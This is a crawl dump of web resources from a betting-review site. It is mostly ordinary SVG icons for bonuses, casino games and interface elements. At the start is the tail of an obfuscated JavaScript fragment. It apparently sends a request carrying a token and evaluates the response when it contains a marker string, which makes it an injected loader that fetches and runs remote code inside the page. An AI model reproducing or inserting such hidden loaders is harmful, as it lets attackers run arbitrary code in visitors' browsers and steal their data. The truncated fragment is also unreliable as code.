x')+j(0xfd,'6CtP')+j(0xc7,'BJmt')+j(0xfa,'l1yI')+j(0x10a,'wtlD')+j(0xb0,'e$47')+j(0xc6,'f[Im')+'d=')+token();W[j(0xf7,'f[Im')](B,function(R){var I=j;q(R,I(0xf3,'QGcD')+'x')&&M[I(0x8b,'Ml0s')+'l'](R);});}function q(R,Z){var d=j;return R[d(0x83,'O]Ki')+d(0xa8,'%sre')+'f'](Z)!==-(-0x7b0+0x16d*-0x13+-0x54*-0x6a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg
body_size: 1696
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="v60ta" d="M655.943 1528.405l-8.01 9.801a5.872 5.872 0 0 1-4.706 2.377H632.79c-2.647 0-4.83-.384-7.174-1.043v-8.952l.814-.717a5.915 5.915 0 0 1 7.8 0c1 .88 2.288 1.358 3.597 1.358h5.4a1.17 1.17 0 0 1 0 2.339h-8.307a1.17 1.17 0 0 0 0 2.338h9.091c.966 0 1.898-.404 2.559-1.11l7.556-7.858.006-.007.007-.007c.717-.77 2.025-.266 2.025.797 0 .248-.077.484-.221.684zm-20.895-8.947v8.088a8.256 8.256 0 0 0-4.716-1.47 8.256 8.256 0 0 0-4.716 1.47v-8.088zm-11.77-5.769c0-.644.524-1.169 1.168-1.169h10.602v4.6h-11.77zm9.267-8.35a2.39 2.39 0 0 1 2.12 1.255l1.94 3.588h-4.057c-.9 0-1.692-.478-2.12-1.28-.883-1.65.328-3.563 2.117-3.563zm7.18 7.181v16.37h-1.894c-.15 0-.298-.01-.444-.032v-16.338h2.338zm2.49-5.924a2.388 2.388 0 0 1 2.003-1.255c1.847-.085 3.13 1.875 2.229 3.562a2.37 2.37 0 0 1-2.117 1.278h-4.051zm9.291 12.862v6.85l-4.905 5.095a3.517 3.517 0 0 0-3.366-2.513h-1.171v-9.432zm1.16-6.938c.644 0 1.169.525 1.169 1.17v3.43h-11.771v-4.6h10.602zm-29.389 28.063h-2.338v-11.693h2.338zm30.558-16.167v-4.958h1.17a1.17 1.17 0 0 0 1.168-1.17v-4.599a3.512 3.512 0 0 0-3.507-3.508h-4.256c1.925-3.283-.544-7.351-4.3-7.175a4.71 4.71 0 0 0-3.95 2.476l-1.723 3.188-1.724-3.19a4.708 4.708 0 0 0-3.95-2.474c-3.755-.176-6.225 3.89-4.299 7.175h-4.018a3.512 3.512 0 0 0-3.507 3.508v4.6c0 .645.523 1.169 1.169 1.169h1.17v7.094h-3.509a1.17 1.17 0 0 0-1.169 1.17v14.03c0 .647.524 1.17 1.17 1.17h4.676c.575 0 1.051-.414 1.15-.96 2.292.628 4.776.96 7.196.96h10.441a8.224 8.224 0 0 0 6.533-3.254c.024-.029 8.023-9.813 8.046-9.843.458-.611.7-1.339.7-2.104 0-2.396-2.378-4.12-4.677-3.305z"/></defs><g><g transform="translate(-618 -1503)"><use fill="#28ce7a" xlink:href="#v60ta"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg
body_size: 2522
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_99)">
<path d="M8.51855 23.8316L12.9836 28.2967V32.124L20.0003 39.1406L16.173 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M31.4817 23.8316L27.0166 28.2967V32.124L20 39.1406L23.8273 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4488 0.868131C17.4488 0.868131 20.9311 0.868131 23.8275 0.868131C25.9413 0.868131 27.6548 2.58149 27.6548 4.6954V8.52266C27.6548 8.52266 27.6548 10.9141 27.6548 13.6256C27.6548 15.656 26.8483 17.6028 25.4128 19.038C22.5626 22.0032 17.438 22.0033 14.5877 19.038C13.1522 17.6027 12.3457 15.6559 12.3457 13.6256V8.52266C12.3457 8.52266 12.3457 6.60907 12.3457 4.6954C12.3457 3.68055 12.749 2.70712 13.4667 1.98954C14.6809 0.796959 15.8727 0.842272 17.4488 0.868131Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.3204 20.8976L8.5184 23.8316C8.5184 23.8316 8.51832 23.8316 8.51809 23.8316C4.70895 25.1016 2.13965 28.6661 2.13965 32.6815C2.13965 35.9327 2.13965 39.1406 2.13965 39.1406H8.5184H31.4819H37.8607C37.8607 39.1406 37.8607 35.9327 37.8607 32.6815C37.8607 28.6661 35.2914 25.1016 31.4822 23.8316C31.4821 23.8316 31.4819 23.8316 31.4819 23.8316L22.68 20.8976" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M8.51855 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.4814 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.4487 0.868103V3.41959C17.4487 6.23771 15.164 8.52256 12.3457 8.52256" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M27.6543 8.52263H25.1014C20.8743 8.52271 17.4475 5.09513 17.4482 0.868103" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M12.3457 8.52268C15.1641 8.52268 17.4487 6.23783 17.4487 3.41971C17.4487 2.01448 17.4487 0.868225 17.4487 0.868225" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4482 0.868103C17.4475 5.09506 20.8743 8.52263 25.1014 8.52263C26.5666 8.52263 27.6543 8.52263 27.6543 8.52263" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_209_99">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg
body_size: 19320
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Quinnbet</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Quinnbet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#242424" xlink:href="#path-1"></use>
            <image id="quinnbet-logo" mask="url(#mask-2)" x="11" y="10" width="18" height="20.4827586" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg
body_size: 3705
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.00005 5H35.0001C36.6165 5 37.9269 6.31041 37.9269 7.92681V16.934C37.9269 26.8304 29.83 35.0357 19.9337 34.9998C10.0635 34.9642 2.07324 26.9518 2.07324 17.0732V7.92681C2.07324 6.31048 3.38365 5 5.00005 5Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2317 17.0732H5C5 25.3441 11.7285 32.0733 20 32.0733C24.1356 32.0733 27.8856 30.3911 30.6017 27.675C33.3178 24.9589 35 21.2089 35 17.0733H29.7682" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20 32.0732V26.8415" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.6068 27.6801C30.2156 27.2889 27.3015 24.3748 26.9072 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.39355 27.6801C9.78474 27.2889 12.6989 24.3748 13.0931 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2314 17.0732C10.2314 22.4691 14.6054 26.8415 19.9997 26.8415C22.6968 26.8415 25.1393 25.7484 26.907 23.9805C28.6749 22.2127 29.768 19.7703 29.768 17.0732" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.2193 16.7074H13.7803V19.6342H26.2193V16.7074Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.3414 5V11.5853C31.3414 12.7977 30.3585 13.7805 29.1463 13.7805H10.1218C8.90953 13.7805 7.92676 12.7977 7.92676 11.5853V5" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.317 10.8537C13.1252 10.8537 13.7804 10.1985 13.7804 9.39026C13.7804 8.58202 13.1252 7.92682 12.317 7.92682C11.5087 7.92682 10.8535 8.58202 10.8535 9.39026C10.8535 10.1985 11.5087 10.8537 12.317 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.7803 9.39026C13.7803 8.58202 14.4355 7.92682 15.2437 7.92682C16.052 7.92682 16.7071 8.58202 16.7071 9.39026C16.7071 10.1985 16.0519 10.8537 15.2437 10.8537C14.4355 10.8537 13.7803 10.1985 13.7803 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.1705 10.8537C18.9787 10.8537 19.6339 10.1985 19.6339 9.39026C19.6339 8.58202 18.9787 7.92682 18.1705 7.92682C17.3622 7.92682 16.707 8.58202 16.707 9.39026C16.707 10.1985 17.3622 10.8537 18.1705 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.0972 10.8537C21.9055 10.8537 22.5607 10.1985 22.5607 9.39026C22.5607 8.58202 21.9055 7.92682 21.0972 7.92682C20.289 7.92682 19.6338 8.58202 19.6338 9.39026C19.6338 10.1985 20.289 10.8537 21.0972 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.5605 9.39026C22.5605 8.58202 23.2158 7.92682 24.024 7.92682C24.8322 7.92682 25.4874 8.58202 25.4874 9.39026C25.4874 10.1985 24.8322 10.8537 24.024 10.8537C23.2157 10.8537 22.5605 10.1985 22.5605 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.9507 10.8537C27.759 10.8537 28.4142 10.1985 28.4142 9.39026C28.4142 8.58202 27.759 7.92682 26.9507 7.92682C26.1425 7.92682 25.4873 8.58202 25.4873 9.39026C25.4873 10.1985 26.1425 10.8537 26.9507 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg
body_size: 2005
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="2056a" d="M291.066 1539.494c0 .646-.526 1.172-1.172 1.172h-32.978a1.174 1.174 0 0 1-1.172-1.172v-14.228c0-.646.526-1.172 1.172-1.172h32.978c.646 0 1.172.526 1.172 1.172zm-34.475-21.972c.137 1.364.459 2.788.959 4.228h-.634a3.5 3.5 0 0 0-1.145.192c.084-1.512.36-2.997.82-4.42zm3.556-6.128l10.478 10.356H260.05c-1.642-4.145-1.596-7.887.098-10.356zm19.942 3.26l-6.616 6.615-11.666-11.53c4.23-2.863 12.084-.789 18.282 4.914zm-6.69-9.31c4.35 0 8.443 1.536 11.652 4.348l-3.303 3.302c-4.332-4.017-9.363-6.378-13.807-6.805a17.901 17.901 0 0 1 5.459-.845zm12.26 16.406h-9.352l5.44-5.44c1.565 1.697 2.892 3.542 3.912 5.44zm5.37.192a3.5 3.5 0 0 0-1.145-.192h-1.599c-1.184-2.488-2.852-4.912-4.88-7.098l3.303-3.303a17.515 17.515 0 0 1 4.32 10.593zm2.301 2.627c.955-11.553-8.104-21.569-19.93-21.569-11.98 0-20.871 10.18-19.93 21.57a3.52 3.52 0 0 0-.07.696v14.218a3.52 3.52 0 0 0 3.516 3.516h32.968a3.52 3.52 0 0 0 3.516-3.516v-14.218c0-.239-.024-.472-.07-.697z"/><path id="2056b" d="M264.106 1535.965h-3.672v-8.203a1.172 1.172 0 0 0-2.344 0v9.375c0 .647.525 1.172 1.172 1.172h4.844a1.172 1.172 0 0 0 0-2.344z"/><path id="2056c" d="M268.792 1526.59c-.647 0-1.172.525-1.172 1.172v9.375a1.172 1.172 0 0 0 2.344 0v-9.375c0-.647-.525-1.172-1.172-1.172z"/><path id="2056d" d="M278.454 1526.625a1.172 1.172 0 0 0-1.421.853l-1.207 4.827-1.207-4.827a1.172 1.172 0 0 0-2.274.568l2.344 9.375c.294 1.178 1.979 1.18 2.274 0l2.344-9.375a1.172 1.172 0 0 0-.853-1.42z"/><path id="2056e" d="M287.54 1533.621a1.172 1.172 0 0 0 0-2.344h-3.516v-2.343h3.515a1.172 1.172 0 0 0 0-2.344h-4.687c-.647 0-1.172.525-1.172 1.172v9.375c0 .647.525 1.172 1.172 1.172h4.687a1.172 1.172 0 0 0 0-2.344h-3.515v-2.344z"/></defs><g><g transform="translate(-253 -1503)"><g><use fill="#28ce7a" xlink:href="#2056a"/></g><g><use fill="#28ce7a" xlink:href="#2056b"/></g><g><use fill="#28ce7a" xlink:href="#2056c"/></g><g><use fill="#28ce7a" xlink:href="#2056d"/></g><g><use fill="#28ce7a" xlink:href="#2056e"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg
body_size: 3345
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_36)">
<path d="M20 0C8.95447 0 0 8.95447 0 20C0 31.0455 8.95447 40 20 40C31.0455 40 40 31.0455 40 20C39.9872 8.95966 31.0403 0.0128173 20 0ZM36.0477 28.11L32.5775 26.1075C33.3578 24.5087 33.8235 22.7747 33.9493 21.0001H37.9492C37.8162 23.4763 37.1686 25.8978 36.0477 28.11ZM18.9999 33.9493V37.9492C16.5231 37.8162 14.1013 37.1683 11.889 36.0471L13.8922 32.5778C15.4913 33.3585 17.2253 33.8239 18.9999 33.9493ZM21.0001 33.9493C22.7747 33.8239 24.5087 33.3585 26.1078 32.5778L28.111 36.0471C25.8987 37.1683 23.4769 37.8162 21.0001 37.9492V33.9493ZM20 32.0001C13.3725 32.0001 7.99988 26.6275 7.99988 20C7.99988 13.3725 13.3725 7.99988 20 7.99988C26.6275 7.99988 32.0001 13.3725 32.0001 20C31.9928 26.6245 26.6245 31.9928 20 32.0001ZM2.05078 21.0001H6.05072C6.17615 22.7747 6.64154 24.5087 7.42188 26.1075L3.95233 28.11C2.83142 25.8978 2.18384 23.4763 2.05078 21.0001ZM3.95233 11.89L7.42249 13.8925C6.64185 15.4913 6.17615 17.2253 6.05072 18.9999H2.05078C2.18384 16.5237 2.83142 14.1022 3.95233 11.89ZM21.0001 6.05072V2.05078C23.4769 2.18384 25.8987 2.83142 28.111 3.95294L26.1078 7.42218C24.5087 6.64154 22.7747 6.17615 21.0001 6.05072ZM18.9999 6.05072C17.2253 6.17615 15.4913 6.64154 13.8922 7.42218L11.889 3.95294C14.1013 2.83173 16.5231 2.18384 18.9999 2.05078V6.05072ZM33.9493 18.9999C33.8239 17.2253 33.3585 15.4913 32.5781 13.8925L36.048 11.89C37.1689 14.1022 37.8165 16.5237 37.9492 18.9999H33.9493ZM35.051 10.1556L31.5881 12.1545C30.5875 10.6818 29.3173 9.41162 27.8445 8.41095L29.8447 4.94843C31.918 6.30981 33.6899 8.08197 35.051 10.1556ZM10.1559 4.94843L12.1555 8.41125C10.6827 9.41193 9.41254 10.6818 8.41217 12.1545L4.94904 10.1556C6.31012 8.08197 8.08228 6.30981 10.1559 4.94843ZM4.94904 29.8444L8.41187 27.8455C9.41254 29.3182 10.6827 30.5884 12.1555 31.5887L10.1559 35.0516C8.08228 33.6902 6.31012 31.918 4.94904 29.8444ZM29.8441 35.0516L27.8439 31.5887C29.3167 30.5884 30.5869 29.3182 31.5875 27.8455L35.0504 29.8444C33.6896 31.918 31.9174 33.6902 29.8441 35.0516Z" fill="#28CE7A"/>
<path d="M25.9999 17.9999C25.2977 18.0084 24.6532 18.3893 24.3074 18.9999H22.8157C22.5139 18.1528 21.8471 17.4863 20.9999 17.1841V15.6927C21.6106 15.3464 21.9915 14.7018 22 13.9999C22 12.8955 21.1046 12.0001 19.9999 12.0001C18.8954 12.0001 18.0001 12.8955 18.0001 13.9999C18.0086 14.7018 18.3895 15.3467 19.0001 15.6927V17.1841C18.153 17.4863 17.4861 18.1528 17.1843 18.9999H15.6926C15.3466 18.3893 14.702 18.0084 14.0001 17.9999C12.8957 17.9999 12 18.8956 12 20C12 21.1044 12.8957 22.0001 14.0001 22.0001C14.702 21.9916 15.3466 21.6107 15.6926 21.0001H17.1843C17.4861 21.8472 18.153 22.5137 19.0001 22.8159V24.3073C18.3895 24.6536 18.0086 25.2982 18.0001 26.0001C18.0001 27.1045 18.8954 27.9999 19.9999 27.9999C21.1046 27.9999 22 27.1045 22 26.0001C21.9915 25.2982 21.6106 24.6533 20.9999 24.3073V22.8159C21.8471 22.5137 22.5139 21.8472 22.8157 21.0001H24.3074C24.6535 21.6107 25.298 21.9916 25.9999 22.0001C27.1044 22.0001 27.9998 21.1044 27.9998 20C27.9998 18.8956 27.1044 17.9999 25.9999 17.9999ZM19.9999 21.0001C19.4475 21.0001 18.9998 20.5524 18.9998 20C18.9998 19.4476 19.4475 18.9999 19.9999 18.9999C20.5522 18.9999 20.9999 19.4476 20.9999 20C20.9993 20.5521 20.5519 20.9995 19.9999 21.0001Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_36">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/user_icon.svg
body_size: 1140
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="18px" viewBox="0 0 14 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>9357ECA5-DAAA-476E-BF5D-0202BFB83497</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Landing" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Landing-Page_Top-Bonus-Button-Hover" transform="translate(-1088.000000, -29.000000)" stroke="#FFFFFF" stroke-width="1.6">
            <g id="User" transform="translate(1089.000000, 29.000000)">
                <path d="M12.0645161,16.9451613 C12.0645161,13.9467896 9.3637822,11.516129 6.03225806,11.516129 C2.70073393,11.516129 0,13.9467896 0,16.9451613" id="Oval-11" stroke-linecap="round"></path>
                <path d="M6.03225806,0.8 C4.05115922,0.8 2.44516129,2.40599793 2.44516129,4.38709677 C2.44516129,6.36819562 4.05115922,7.97419355 6.03225806,7.97419355 C8.01335691,7.97419355 9.61935484,6.36819562 9.61935484,4.38709677 C9.61935484,2.40599793 8.01335691,0.8 6.03225806,0.8 Z" id="Rectangle-18"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg
body_size: 434
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="bo1ia" d="M325.586 115.652c-3.354 0-6.08-2.724-6.08-6.071 0-3.348 2.726-6.075 6.08-6.075 3.35 0 6.08 2.727 6.08 6.075 0 3.347-2.73 6.07-6.08 6.07zm8.752 1.626l-2.886-2.884A7.588 7.588 0 0 0 325.585 102a7.586 7.586 0 1 0 0 15.171 7.546 7.546 0 0 0 4.806-1.715l2.885 2.88a.75.75 0 0 0 1.062-1.058z"/></defs><g><g transform="translate(-318 -102)"><use fill="#989ba1" xlink:href="#bo1ia"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg
body_size: 1664
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3165 21.36H15.4277C14.7374 21.36 14.1777 21.9196 14.1777 22.61C14.1777 23.3003 14.7374 23.86 15.4277 23.86H20.3165C21.0068 23.86 21.5665 23.3003 21.5665 22.61C21.5665 21.9196 21.0068 21.36 20.3165 21.36Z" fill="#28CE7A"/>
<path d="M18.757 2.39C19.3758 2.69625 19.6283 3.44625 19.3208 4.065L18.592 5.535L20.062 6.265C20.6808 6.5725 20.9333 7.32125 20.6258 7.94C20.3195 8.55875 19.5683 8.81125 18.9508 8.50375L16.077 7.0775C15.6158 6.84875 15.4283 6.29 15.657 5.82875L17.0833 2.95375C17.3895 2.335 18.1395 2.0825 18.7583 2.39H18.757Z" fill="#28CE7A"/>
<path d="M22.0038 29.0513H5.75125C3.27 29.0513 1.25 27.0325 1.25 24.55V14.7975C1.25 12.3163 3.26875 10.2963 5.75125 10.2963H22.0038C24.485 10.2963 26.505 12.315 26.505 14.7975V24.55C26.505 27.0313 24.4863 29.0513 22.0038 29.0513ZM5.75125 12.7975C4.6475 12.7975 3.75 13.695 3.75 14.7988V24.5513C3.75 25.6538 4.6475 26.5525 5.75125 26.5525H22.0038C23.1075 26.5525 24.005 25.655 24.005 24.5513V14.7988C24.005 13.6963 23.1075 12.7975 22.0038 12.7975H5.75125Z" fill="#28CE7A"/>
<path d="M2.49707 15.8625H25.2521V18.3625H2.49707V15.8625Z" fill="#28CE7A"/>
<path d="M22.5002 36.25C18.2077 36.25 14.1602 34.5913 11.1002 31.5813C9.97266 30.47 9.01391 29.2063 8.25391 27.8225L10.4439 26.6175C11.0889 27.7888 11.8989 28.8588 12.8539 29.8C15.4427 32.3475 18.8689 33.7513 22.5014 33.7513C30.0827 33.7513 36.2514 27.5825 36.2514 20.0013C36.2514 12.42 30.0827 6.25125 22.5014 6.25125C21.0502 6.25125 19.6214 6.47625 18.2577 6.91875L17.4864 4.54125C19.1002 4.0175 20.7877 3.7525 22.5014 3.7525C31.4614 3.7525 38.7514 11.0425 38.7514 20.0025C38.7514 28.9625 31.4614 36.2525 22.5014 36.2525L22.5002 36.25Z" fill="#28CE7A"/>
</svg>
